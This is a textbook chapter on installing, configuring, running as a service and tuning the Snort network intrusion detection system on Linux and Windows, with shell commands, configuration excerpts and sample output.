Cyber Operations: Building, Defending, and Attacking Modern Computer Networks (2015)
16. Snort
Mike O’Leary1
(1)
Department of Mathematics, Towson University, Towson, MD, US
Introduction
Snort is an open source network intrusion detection system that can be installed on Linux and Windows. It functions by first normalizing traffic, then checking the traffic against sets of rules. There are community rules, registered rules, and commercial rules for Snort available from http://www.snort.org ; it is also possible to write custom rules. To avoid false positives, Snort needs to be tuned for its environment. Snort can raise alerts when specific traffic is seen on the network; it can also detect port scans, ARP spoofing, and sensitive data such as credit card numbers or social security numbers.
One tool to manage the output from Snort is Barnyard2; this can read the alerts raised by Snort and store the result in a variety of formats including in an MySQL database.
Installation
Snort can be installed on all of the systems described in this text. On Linux systems, one approach is to compile Snort from source. Consider, for example, Snort 2.9.7.0 on a 32-bit Ubuntu 11.04 system. The first step in the installation process is to ensure that the system has the necessary development packages. Add the packages
jkepler@Coperniucs:∼$ sudo apt-get install libpcap-dev libpcre3-dev g++ flex bison zlib1g-dev
Also required is libdnet; to install it from source, grab the 1.12 release1 from https://code.google.com/p/libdnet/downloads/list and uncompress the result in a convenient directory, say /usr/local/src/. It is compiled with configure, make, and make install.
jkepler@Coperniucs:/usr/local/src/libdnet-1.12$./configure
jkepler@Coperniucs:/usr/local/src/libdnet-1.12$ make
jkepler@Coperniucs:/usr/local/src/libdnet-1.12$ sudo make install
The next required dependency is daq; this is available from the Snort download page ( https://www.snort.org/downloads ). Compile it with configure, make, and make install.
jkepler@Coperniucs:/usr/local/src/daq-2.0.4$ ./configure
jkepler@Coperniucs:/usr/local/src/daq-2.0.4$ make
jkepler@Coperniucs:/usr/local/src/daq-2.0.4$ sudo make install
Finally, download Snort from the Snort download page, and compile it as well.
jkepler@Coperniucs:/usr/local/src/snort-2.9.7.0$ ./configure
jkepler@Coperniucs:/usr/local/src/snort-2.9.7.0$ make
jkepler@Coperniucs:/usr/local/src/snort-2.9.7.0$ sudo make install
On some systems like Ubuntu 11.04, the shared object libraries built from libdnet are not automatically recognized; one solution is to create a link with the expected name and run ldconfig.
jkepler@Coperniucs:∼$ sudo ln -s /usr/local/lib/libdnet.1.0.1 /usr/local/lib/libdnet.so.1
jkepler@Coperniucs:∼$ sudo ldconfig
This process works on other recent versions of Mint and Ubuntu.
On older Mint or Ubuntu systems like Ubuntu 8.10, the version of libpcap available in the software repository is older than the oldest allowed version (1.0) to compile daq. Download the current source code for libpcap from http://www.tcpdump.org/ then compile libpcap from source using configure, make, and make install; be sure to specify the prefix directory in the configuration.
csiegel@trifid:/usr/local/src/libpcap-1.7.2$ ./configure --prefix=/usr
csiegel@trifid:/usr/local/src/libpcap-1.7.2$ make
csiegel@trifid:/usr/local/src/libpcap-1.7.2$ sudo make install
Instead of compiling it from source, on Mint and Ubuntu systems Snort can be installed from the universe repository with apt-get snort.
To install Snort on a CentOS 6.0 system with the development tools group installed (e.g., after installing VirtualBox Guest additions; see Chapter 1), begin with the needed additional CentOS packages
[root@Deimos ∼]# yum install libpcap-devel pcre-devel zlib-devel
Run configure, make, and make install on libdnet, daq and then Snort. CentOS 6 does not require an updated symbolic link or the use of ldconfig.
CentOS 5 includes older versions of libpcap. To proceed, remove the existing version of libpcap (and libpcap-devel if it has been installed).
[root@avior ∼]# yum remove libpcap libpcap-devel
This removes a few additional packages that depend on these libraries. Install pcre-devel and zlib-devel using yum. Download the current source code for libpcap from http://www.tcpdump.org/ and compile libpcap from source using configure, make, and make install.
[root@avior libpcap-1.7.2]# ./configure --prefix=/usr
[root@avior libpcap-1.7.2]# make
[root@avior libpcap-1.7.2]# make install
When the process completes, update the linker with ldconfig and verify that the library has been properly installed.
[root@avior libpcap-1.7.2]# ldconfig
[root@avior libpcap-1.7.2]# ldconfig -p | grep libpcap
libpcap.so.1 (libc6,x86-64) => /usr/lib/libpcap.so.1
libpcap.so (libc6,x86-64) => /usr/lib/libpcap.so
Complete the Snort installation process by running configure, make, and make install on libdnet, daq and then Snort.
On 64-bit OpenSuSE 12.1, in addition to development packages, install the dependencies
vinogradov:∼ # zypper install flex bison libpcap-devel pcre-devel zlib-devel
Run configure, make, and make install for libdnet, daq and then Snort. Create the symbolic link for libdnet, then run ldconfig using the location of the 64-bit libraries.
vinogradov:∼/ # ln -s /usr/local/lib64/libdnet.1.0.1 /usr/local/lib64/libdnet.so.1.0.1
vinogradov:∼/ # ldconfig
Older versions of OpenSuSE like OpenSuSE 11.1 use older versions of libpcap; these may require that libpcap is installed from source instead of from the software repository.
Snort can be installed on Windows; binaries including a Windows installer are available from the Snort download page. Snort on Windows requires WinPcap; that program is available from https://www.winpcap.org/install/ .
Snort as a Packet Sniffer
Once Snort is installed, running it from the command line starts it as a packet sniffer mode that prints observed packet headers to the screen; the process can be stopped with CTRL+C.
C:\Users\Johannes Kepler>c:\Snort\bin\snort.exe
Running in packet dump mode
--== Initializing Snort ==--
Initializing Output Plugins!
pcap DAQ configured to passive.
The DAQ version does not support reload.
Acquiring network traffic from "\Device\NPF_{BF79AA10-02DF-401E-9006-E30B0D6917DD}".
Decoding Ethernet
--== Initialization Complete ==--
,,_ -*> Snort! <*-
o" )∼ Version 2.9.7.0-WIN32 GRE (Build 149)
’’’’ By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved.
Copyright (C) 1998-2013 Sourcefire, Inc., et al.
Using PCRE version: 8.10 2010-06-25
Using ZLIB version: 1.2.3
Commencing packet processing (pid=3664)
WARNING: No preprocessors configured for policy 0.
03/05-10:12:04.836386 10.0.11.100:34963 -> 173.194.219.147:443
TCP TTL:63 TOS:0x0 ID:18104 IpLen:20 DgmLen:634 DF
***AP*** Seq: 0xA1FFB518 Ack: 0x38576 Win: 0xFFFF TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
WARNING: No preprocessors configured for policy 0.
03/05-10:12:04.928730 173.194.219.147:443 -> 10.0.11.100:34963
TCP TTL:255 TOS:0x0 ID:3287 IpLen:20 DgmLen:1470
***AP*** Seq: 0x38576 Ack: 0xA1FFB76A Win: 0x8000 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
WARNING: No preprocessors configured for policy 0.
03/05-10:12:04.929014 10.0.11.100:34963 -> 173.194.219.147:443
TCP TTL:63 TOS:0x0 ID:18105 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xA1FFB76A Ack: 0x38B0C Win: 0xFFFF TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
... Output Deleted ...
*** Caught Int-Signal
===============================================================================
Run time for packet processing was 6.188000 seconds
Snort processed 109 packets.
Snort ran for 0 days 0 hours 0 minutes 6 seconds
Pkts/sec: 18
===============================================================================
Packet I/O Totals:
Received: 109
Analyzed: 109 (100.000%)
Dropped: 0 ( 0.000%)
Filtered: 0 ( 0.000%)
Outstanding: 0 ( 0.000%)
Injected: 0
===============================================================================
Breakdown by protocol (includes rebuilt packets):
Eth: 109 (100.000%)
VLAN: 0 ( 0.000%)
IP4: 109 (100.000%)
Frag: 0 ( 0.000%)
ICMP: 2 ( 1.835%)
UDP: 0 ( 0.000%)
TCP: 107 ( 98.165%)
IP6: 0 ( 0.000%)
... Output Deleted ...
Total: 109
===============================================================================
Snort exiting
If Snort is run with the -e flag, information about the link-layer is shown.
C:\Users\Johannes Kepler>c:\Snort\bin\snort.exe -e
... Output Deleted ...
WARNING: No preprocessors configured for policy 0.
03/05-10:18:13.914624 08:00:27:F8:BA:64 -> 52:54:00:12:35:00 type:0x800 len:0x288
10.0.11.100:52466 -> 173.194.219.99:443 TCP TTL:63 TOS:0x0 ID:32784 IpLen:20 Dgm
Len:634 DF
***AP*** Seq: 0x33CF50B Ack: 0x47CB1 Win: 0xFFFF TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
WARNING: No preprocessors configured for policy 0.
03/05-10:18:13.957476 52:54:00:12:35:00 -> 08:00:27:F8:BA:64 type:0x800 len:0x3C
173.194.219.99:443 -> 10.0.11.100:52466 TCP TTL:255 TOS:0x0 ID:3581 IpLen:20 Dgm
Len:40
***A**** Seq: 0x47CB1 Ack: 0x33CF75D Win: 0x7B0C TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
WARNING: No preprocessors configured for policy 0.
03/05-10:18:14.167675 52:54:00:12:35:00 -> 08:00:27:F8:BA:64 type:0x800 len:0x5CC
173.194.219.99:443 -> 10.0.11.100:52466 TCP TTL:255 TOS:0x0 ID:3582 IpLen:20 Dgm
Len:1470
***AP*** Seq: 0x47CB1 Ack: 0x33CF75D Win: 0x7B0C TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
... Output Deleted ...
If the -d flag is passed, then Snort displays the full packet content.
C:\Users\Johannes Kepler>c:\Snort\bin\snort.exe -d
... Output Deleted ...
WARNING: No preprocessors configured for policy 0.
03/05-10:17:05.201076 173.194.219.99:443 -> 10.0.11.100:52466
TCP TTL:255 TOS:0x0 ID:3547 IpLen:20 DgmLen:237
***AP*** Seq: 0x3F7C9 Ack: 0x33CEC8A Win: 0x8000 TcpLen: 20
17 03 01 00 C0 68 B3 C7 1A A7 B4 8F C1 91 82 DD .....h..........
B3 81 A2 E9 AD E4 3E 7A 5D 21 11 BE 35 A7 B4 B8 ......>z]!..5...
C2 6A 3C 36 0C A8 79 94 68 43 00 7E D6 FC 67 09 .j<6..y.hC.∼..g.
F4 50 F9 C5 94 E0 2C 43 8F 39 08 1A 88 71 F2 D4 .P....,C.9...q..
8A 71 1D C1 CB EF AC 28 FC 90 83 67 D9 F6 7B 6E .q.....(...g..{n
9E DB 24 80 28 D4 19 05 46 49 AA 92 AA 6D E5 22 ..$.(...FI...m."
60 35 75 E5 AE 1A DD 38 7A 9C 6C 8C 86 4C 1C C0 `5u....8z.l..L..
B5 AC 91 E7 CD 23 5E 7E AA 42 D9 C4 7E E7 5B 5B .....#^∼.B..∼.[[
C7 FD A5 1F C9 A5 D6 10 B9 08 EC 6F 9C C1 3B 43 ...........o..;C
6D F4 97 B6 F1 50 72 56 E8 7E 58 B2 94 82 8A D9 m....PrV.∼X.....
6C 59 85 21 1B B0 7F F6 35 C6 99 D7 09 38 78 F3 lY.!....5....8x.
20 67 D3 C6 6F B1 18 47 96 AD E7 16 1E 0E 23 16 g..o..G......#.
77 9C 71 7F 6D w.q.m
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
The -v flag can be passed to provide verbose output.
Snort can be used like tcpdump or Wireshark and store the contents of the sniffed traffic in a binary file. Consider the command
C:\Users\Johannes Kepler>c:\Snort\bin\snort.exe -l "c:\Users\Johannes Kepler\Desktop\Snort"
This tells Snort to sniff packets and store the result in the directory C:\Users\Johannes Kepler\Desktop\Snort (which must already exist). The file name has the form snort.log.1425570228 where the number 1425570228 is the Unix timestamp of the date/time the packet capture was made. The resulting file can then be opened in tools like Wireshark, tcpdump, or Network Miner.
Snort as an Intrusion Detection System
Although Snort can be run as a packet sniffer, its purpose is to act as an intrusion detection system.
Rule Installation
To use Snort as an intrusion detection system, it must be provided with a rule set; there are three official rule sets available from https://www.snort.org/downloads . The community rule set is developed from user submissions, is freely available, and is released under the GPL (v2). The subscriber rule set is available for purchase and contains the most recent rules. The registered rule set is available without a fee for users who register; it is based on subscriber rules that are at least 30 days old.
As an example, consider an Ubuntu 11.04 system with Snort. Download the subscriber rule set and unpack the result into /etc/snort. This provides four directories, one containing configuration files, and three for rules.
jkepler@Coperniucs:∼$ sudo mkdir /etc/snort
jkepler@Coperniucs:∼$ sudo tar -xzvf Desktop/snortrules-snapshot-2970.tar.gz -C /etc/snort/
jkepler@Coperniucs:∼$ ls -F /etc/snort/
etc/ preproc_rules/ rules/ so_rules/
Many of the rules are provided in a plan text format; this makes them easy to read and modify. Some rules are provided as precompiled shared objects (.so files). There are different versions of the binary rules, depending on the distribution and architecture.
jkepler@Coperniucs:∼$ ls –F /etc/snort/so_rules/precompiled/
Centos-5-4/ FC-14/ FreeBSD-9-0/ OpenSUSE-11-4/ RHEL-6-0/ Ubuntu-12-04/
Debian-6-0/ FreeBSD-10-0/ OpenBSD-5-2/ OpenSUSE-12-1/ Slackware-13-1/
FC-12/ FreeBSD-8-1/ OpenBSD-5-3/ RHEL-5-5/ Ubuntu-10-4/
jkepler@Coperniucs:∼$ ls –F /etc/snort/so_rules/precompiled/Ubuntu-10-4/
i386/ x86-64/
For the 32-bit Ubuntu 11.04 system, a reasonable choice for the precompiled rules is Ubuntu-10-4/i386/2.9.7.0; note that this location includes the version of Snort running on the system. Create a link from /usr/local/lib/snort_dynamicrules to that directory.
jkepler@Coperniucs:∼$ sudo ln -s /etc/snort/so_rules/precompiled/Ubuntu-10-4/i386/2.9.7.0 /usr/local/lib/snort_dynamicrules
The default Snort configuration file /etc/snort/etc/snort.conf configures a reputation preprocessor that uses a pair of files for its whitelist and blacklist; these files need to be created.
jkepler@Coperniucs:∼$ sudo touch /etc/snort/rules/white_list.rules
jkepler@Coperniucs:∼$ sudo touch /etc/snort/rules/black_list.rules
With its default settings, Snort stores its results in the log directory /var/log/snort, which must exist.
jkepler@Coperniucs:∼$ sudo mkdir /var/log/snort
With this last change made, Snort can be started as an intrusion detection system using the default configuration file by running
jkepler@Coperniucs:∼$ sudo snort -c /etc/snort/etc/snort.conf
This displays a great deal of output to the screen, and if Snort is properly configured, initialization completes and Snort announces that it is commencing packet processing.
Rule installation is similar on other Linux distributions. In some cases, the Snort configuration file needs to be modified with the locations of files. For example, on a 64-bit version of OpenSuSE 12.1, the path to the dynamic preprocessor libraries and engine in the Snort configuration file /etc/snort/etc/snort.conf needs to point to the appropriate file in /usr/local/lib64 rather than the default /usr/local/lib.
# path to dynamic preprocessor libraries
dynamicpreprocessor directory /usr/local/lib64/snort_dynamicpreprocessor/
# path to base preprocessor engine
dynamicengine /usr/local/lib64/snort_dynamicengine/libsf_engine.so
Some recent rules may not function properly on older CentOS 5 systems, reporting an error in the PCRE engine
ERROR: /etc/snort/etc/../rules/browser-firefox.rules(178) : pcre compile of "removeChild\((?<element>\w{1,20})\).*(?P=element)\.getCharNumAtPosition" failed at offset 16 : unrecognized character after (?<
Fatal Error, Quitting..
The PCRE package is used extensively throughout CentOS 5 and is difficult to replace; even yum depends on it. It may be possible to comment out the problematic Snort rules.
Snort can be configured on a Windows system to run as an intrusion detection system. Download a copy of the rule set and uncompress the result. Move the subdirectories rules and preproc_rules to the (default) directory C:\Snort\rules. The rules also contain the directory so_rules; this consists of various rules shipped in binary form, however these do not run on Windows. (See the file so_rules\src\README for details.) The contents of the etc directory in the rule set are copied to C:\Snort\etc.
The configuration file C:\Snort\etc\snort.conf is modified with the correct paths for various configuration files. Update the location of the dynamic preprocessor libraries and engine with the corresponding values on a Windows installation.
# path to dynamic preprocessor libraries
dynamicpreprocessor directory C:\Snort\lib\snort_dynamicpreprocessor
# path to base preprocessor engine
dynamicengine C:\Snort\lib\snort_dynamicengine\sf_engine.dll
# path to dynamic rules libraries
#dynamicdetection directory /usr/local/lib/snort_dynamicrules
The location of the rules files is also to be updated.
# Path to your rules files (this can be a relative path)
# Note for Windows users: You are advised to make this an absolute path,
# such as: c:\snort\rules
var RULE_PATH C:\Snort\rules\rules
var SO_RULE_PATH C:\Snort\rules\so_rules
var PREPROC_RULE_PATH C:\Snort\rules\preproc_rules
var WHITE_LIST_PATH C:\Snort\rules\rules
var BLACK_LIST_PATH C:\Snort\rules\rules
The files C:\Snort\rules\rules\white_list.rules and C:\Snort\rules\rules\black_list.rules must exist. Once these changes are made, Snort can be started from within the Snort directory2 as an intrusion detection system with the command
c:\Snort>c:\Snort\bin\snort.exe -c c:\Snort\etc\snort.conf
Once Snort is able to start without errors, either on Windows or on Linux, the next step is to verify that is it correctly seeing traffic and responding with alerts. One approach to validating the install is to craft a Snort testing rule that fires on particular traffic. The file /etc/snort/rules/local.rules (C:\Snort\rules\rules\local.rules on Windows) is designed to contain rules that are local to a sensor. To that file, add the testing rule
alert tcp any any <> any any (content:"shibboleth"; nocase; msg:"Snort Shibboleth Testing Rule"; sid:1000001; rev:1)
This rule generates an alert whenever Snort observes TCP traffic traveling between arbitrary addresses and arbitrary ports that contains the text “shibboleth,” regardless of the case of the text. With this rule in place, restart the Snort sensor and visit such a web page containing the word “shibboleth.” If Snort is functioning correctly, then the Snort alert file /var/log/snort/alert (C:\Snort\log\alert.ids on Windows) shows alerts such as
[**] [1:1000001:1] Snort Shibboleth Testing Rule [**]
[Priority: 0]
03/06-15:18:16.721911 10.0.2.58:80 -> 10.0.2.28:56190
TCP TTL:64 TOS:0x0 ID:49407 IpLen:20 DgmLen:496 DF
***AP*** Seq: 0xCC0DAA5D Ack: 0x636358F0 Win: 0xF3 TcpLen: 32
TCP Options (3) => NOP NOP TS: 486054 4294841593
When testing the rule, be aware that modern browsers may cache data; if the site has been visited before then the text displayed by the web browser may include “shibboleth,” even though the data returned by the web server does not.
Snort can read and process alerts from a file rather than directly from a network interface through the use of the -r flag. To process the packet capture file data.pcap, with the configuration file /etc/snort/etc/snort.conf, run
[root@Deimos ∼]# snort -r ./data.pcap -c /etc/snort/etc/snort.conf
Running in IDS mode
--== Initializing Snort ==--
Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file "/etc/snort/etc/snort.conf"
... Output Deleted ...
pcap DAQ configured to read-file.
Acquiring network traffic from "./data.pcap".
Reload thread starting...
Reload thread started, thread 0xa68b1b70 (3858)
WARNING: active responses disabled since DAQ can’t inject packets.
--== Initialization Complete ==--
... Output Deleted ...
Commencing packet processing (pid=3855)
===============================================================================
Run time for packet processing was 1.3640 seconds
Snort processed 110 packets.
Snort ran for 0 days 0 hours 0 minutes 1 seconds
Pkts/sec: 110
... Output Deleted ...
===============================================================================
Action Stats:
Alerts: 3 ( 2.727%)
Logged: 3 ( 2.727%)
Passed: 0 ( 0.000%)
... Output Deleted ...
Snort exiting
Running Snort against a known packet capture is an excellent way to debug rules and the configuration files.
Running Snort as a Service
To be most useful as an intrusion detection system, Snort should start automatically and run as a service under a separate (non-root) user. Consider, for example, an Ubuntu 11.04 system. To create the user and group snort, run
jkepler@Coperniucs:∼$ sudo groupadd snort
jkepler@Coperniucs:∼$ sudo useradd -r -g snort -s /usr/sbin/nologin snort
The first command creates the group snort, the second creates the user snort as a system account (-r) in the group snort (-g snort) and disables the login shell (-s /usr/sbin/nologin). The location of the disabled logon shell may vary; for example, on CentOS 6.0 set the shell for the snort user to /sbin/nologin.
Ensure that the directories that are to hold the Snort results exist with the proper permissions.
jkepler@Coperniucs:∼$ sudo mkdir /var/log/snort/
jkepler@Coperniucs:∼$ sudo chown snort:snort /var/log/snort
By default, Snort stores alerts in the file /var/log/snort/alert; ensure that this file has the proper permissions.
jkepler@Coperniucs:∼$ sudo touch /var/log/snort/alert
jkepler@Coperniucs:∼$ sudo chown snort:snort /var/log/snort/alert
jkepler@Coperniucs:∼$ sudo chmod 600 /var/log/snort/alert
To configure Snort to start as a service on Ubuntu 11.04, create the Upstart script /etc/init/snort.conf with the following content.
File 16-1. Sample upstart script /etc/init/snort.conf to control Snort on Ubuntu 11.04
description "Snort Service"
stop on runlevel [!2]
start on runlevel [2]
script
exec /usr/local/bin/snort -u snort -g snort -c /etc/snort/etc/snort.conf -D
end script
This instructs Snort to run as a daemon under the user and group snort with the configuration file /etc/snort/etc/snort.conf. The Snort service can be started from the command line with a command such as
jkepler@Coperniucs:∼$ sudo service snort start
snort start/running, process 175
The script is set to automatically start Snort in runlevel 2, which is the default runlevel on an Ubuntu system (c.f. Chapter 9).
Older versions of Ubuntu, like Ubuntu 8.10, do not use Upstart. In this case, one approach is to create the script /etc/init.d/snort with the content
File 16-2. Sample bash script /etc/init.d/snort to control Snort on Ubuntu 8.10
#!/bin/bash
### BEGIN INIT INFO
# Provides: Snort
# Required-Start: $syslog $remote_fs
# Required-Stop: $syslog $remote_fs
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: Start Snort
# Description: Start Snort
### END INIT INFO
PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin/
case $1 in
start)
echo "starting $0..."
snort -u snort -g snort -c /etc/snort/etc/snort.conf -D
echo -e ’done.’
;;
stop)
echo "stopping $0..."
killall snort
echo -e ’done.’
;;
restart)
$0 stop
$0 start
;;
*)
echo "usage: $0 (start|stop|restart)"
;;
esac
This script is then used to start or stop Snort. To configure Snort to start on boot, run the command.
csiegel@trifid:∼$ sudo update-rc.d snort defaults
Because Snort stores logs, it is important to configure the system to properly rotate those logs. The Snort source package contains the log rotation file snort-2.9.7.0/rpm/snort.logrotate with the content
File 16-3. The sample snort log rotation configuration file snort-2.9.7.0/rpm/snort.logrotate
# /etc/logrotate.d/snort
# $Id$
/var/log/snort/alert /var/log/snort/*log /var/log/snort/*/alert /var/log/snort/*/*log {
daily
rotate 7
missingok
compress
sharedscripts
postrotate
/etc/init.d/snortd restart 1>/dev/null || true
endscript
Include this file in /etc/logrotate.d
jkepler@Coperniucs:∼$ sudo cp /usr/local/src/snort-2.9.7.0/rpm/snort.logrotate /etc/logrotate.d/snort
Recall that by default Linux systems use the scripts in /etc/logrotate.d to determine how to rotate log files; see Chapter 8 and File 8-2.
On a system like CentOS 6.0, one approach to configuring Snort to start as a service is to use the scripts included in the source package. Copy the sample startup script from the package, store it in /etc/init.d/, and set it as executable.
[root@Deimos ∼]# cp /usr/local/src/snort-2.9.7.0/rpm/snortd /etc/init.d/
[root@Deimos ∼]# chmod a+x /etc/init.d/snortd
This script calls Snort from /usr/sbin/snort; however the default installation process stores the Snort executable in /usr/local/bin/snort. One solution is to create a symlink
[root@Deimos ∼]# ln -s /usr/local/bin/snort /usr/sbin/snort
The default startup script loads configuration data from the file /etc/sysconfig/snort; the source package contains a template for that file as well which can be copied into place.
[root@Deimos ∼]# cp /usr/local/src/snort-2.9.7.0/rpm/snort.sysconfig /etc/sysconfig/snort
This template sets the snort configuration file to /etc/snort/snort.conf; update the file3 to point to /etc/snort/etc/snort.conf
# Where is Snort’s configuration file?
# -c {/path/to/snort.conf}
CONF=/etc/snort/etc/snort.conf
Configure Snort as a service with
[root@Deimos ∼]# chkconfig --add snortd
Snort can then be controlled with the service command
[root@Deimos ∼]# service snortd start
Starting snort: Spawning daemon child...
My daemon child 2910 lives...
Daemon parent exiting (0)
[ OK ]
As on Ubuntu, the log rotation script must be copied to /etc/logrotate.d/.
OpenSuSE 12.1 uses systemd, but supports SysVInit scripts; however, the script provided with the Snort source code is not customized for use on an OpenSuSE system. The Snort documentation page https://www.snort.org/documents contains startup scripts for a range of operating systems, including OpenSuSE 12.x ( https://www.snort.org/documents/snort-startup-script-for-opensuse-12-x ). Download and install the startup script in /etc/init.d/snortd and the configuration file in /etc/sysconfig/snort, updating the location of the snort.conf configuration file in both scripts. Once the changes are made, the service can be started.
vinogradov:∼ # service snortd start
redirecting to systemctl
vinogradov:∼ # service snortd status
redirecting to systemctl
snortd.service - LSB: Start snort
Loaded: loaded (/etc/init.d/snortd)
Active: active (running) since Sun, 08 Mar 2015 10:56:18 -0400; 2s ago
Process: 2789 ExecStart=/etc/init.d/snortd start (code=exited, status=0/SUCCESS)
CGroup: name=systemd:/system/snortd.service
L 2799 /usr/local/bin/snort -b -d -D -i eth0 -u snort -g ...
Snort can be set to start on boot with YaST by navigating to System Services (Runlevel). The log rotation script should be copied to /etc/logrotate.d.
Snort can be configured to run as a service on a Windows system. From the directory containing the Snort binary run the command
c:\Snort\bin>snort /service /install -c C:\Snort\etc\snort.conf -l C:\Snort\log
[SNORT_SERVICE] Attempting to install the Snort service.
[SNORT_SERVICE] The full path to the Snort binary appears to be:
c:\Snort\bin\snort /SERVICE
[SNORT_SERVICE] Successfully added registry keys to:
\HKEY_LOCAL_MACHINE\SOFTWARE\Snort\
[SNORT_SERVICE] Successfully added the Snort service to the Services database.
This installs Snort as a service. To configure the service from the graphical interface to start and/or to start on boot, navigate to the local system services (e.g., Task Manager ➤ Services (tab) ➤ Services (button)). Select the Snort service, right-click, and choose properties (Figure 16-1). The service can be started, stopped, and configured to start on boot.

Figure 16-1.
Configuring the Snort service to start automatically; Snort 2.9.7.0 on Windows 7
Snort can also be configured to start on system boot directly from the command line with the command
c:\Snort\bin>sc config snortsvc start= delayed-auto
[SC] ChangeServiceConfig SUCCESS
Snort can be started from the command line
c:\Snort\bin>sc start snortsvc
SERVICE_NAME: snortsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3584
FLAGS :
Tuning Snort
Snort, like all intrusion detection systems, must be tuned – this reduces the number of false positives the system generates as well as ensures that traffic is being analyzed correctly. This configuration takes place in the Snort configuration file snort.conf.
Section 1 of the configuration file snort.conf sets up the network variables. It starts by defining the home network, which is the address space the intrusion detection system is defending. For example, if the Snort system is built to defend the network mars.test from Chapter 14 and set up outside the firewall, one reasonable starting point is the declarations.
# Setup the network addresses you are protecting
ipvar HOME_NET 10.0.11.0/24
# Set up the external network addresses. Leave as "any" in most situations
ipvar EXTERNAL_NET !$HOME_NET
# List of DNS servers on your network
ipvar DNS_SERVERS 10.0.11.10
# List of SMTP servers on your network
ipvar SMTP_SERVERS $HOME_NET
# List of web servers on your network
ipvar HTTP_SERVERS [10.0.11.12,10.0.11.13]
In these, the home network is set to the full address space 10.0.11.0/24, while the external network is set to all addresses outside the home network. The location of the single DNS server is specified, as are the locations of both web servers. The network from Chapter 14 did not contain an SMTP server. However, the variable SMTP_SERVERS is still set as this particular variable is used in a range of rule sets like rules/browser-chrome.rules.
Following the address variable declarations are port variable declarations; these can generally be left in their default state. As examples of these directives are the following, which provide Snort the ports used for SSH and FTP servers.
# List of ports you want to look for SSH connections on:
portvar SSH_PORTS 22
# List of ports you run ftp servers on
portvar FTP_PORTS [21,2100,3535]
The first section concludes with the location of the rule files.
var RULE_PATH ../rules
var SO_RULE_PATH ../so_rules
var PREPROC_RULE_PATH ../preproc_rules
# If you are using reputation preprocessor set these
var WHITE_LIST_PATH ../rules
var BLACK_LIST_PATH ../rules
These default to a relative path from the snort configuration file snort.conf. Provided the configuration file has not been moved from its initial location /etc/snort/etc/snort.conf, these variables point to the proper locations of the rules.
Section 2 of the configuration file snort.conf begins with rules that configure various decoders. When a packet is received by Snort, it is decoded to determine the basic properties of the packet, like its type and protocol. The decoder may spawn an alert if the packet is malformed in some significant way; this process is configurable. The various options are described in the file snort/2.9.7.0/doc/README.decode that is included with the Snort source code.
Further in section 2 is a commented line to configure the maximum number of flowbits.
# Configure maximum number of flowbit references. For more information, see README.flowbits
# config flowbits_size: 64
Flowbits are a way for Snort to relate the contents of one packet to another. A rule can see a particular pattern in a packet, and then set a flowbit. If another rule sees a different pattern and if the flowbit is set, then the second rule can fire an alert. Do not simply uncomment the line however, as current rulesets use more than 64 flowbits; the default allows 1024 flowbits.
Section 2 concludes with some additional options, including options for Snort running inline or in an active response mode; to be used these features need to be included at compile time.
Section 3 of the configuration file snort.conf provides technical configuration, including the algorithms used in the detection engine. These can be left in their default states.
Section 4 sets the paths to various dynamic libraries
# path to dynamic preprocessor libraries
dynamicpreprocessor directory /usr/local/lib/snort_dynamicpreprocessor/
# path to base preprocessor engine
dynamicengine /usr/local/lib/snort_dynamicengine/libsf_engine.so
# path to dynamic rules libraries
dynamicdetection directory /usr/local/lib/snort_dynamicrules/
Recall that during rule installation, /usr/local/lib/snort_dynamicrules/ is configured as a symbolic link that points to the subdirectory of /etc/snort/so_rules/precompiled/ that matches the operating system, the system architecture. and the running version of Snort.
[root@Deimos ∼]# ls /usr/local/lib/snort_dynamicrules/
browser-ie.so file-office.so os-windows.so server-apache.so
browser-other.so file-other.so policy-social.so server-iis.so
browser-plugins.so file-pdf.so protocol-dns.so server-mail.so
exploit-kit.so indicator-shellcode.so protocol-icmp.so server-mysql.so
file-executable.so malware-cnc.so protocol-nntp.so server-oracle.so
file-flash.so malware-other.so protocol-other.so server-other.so
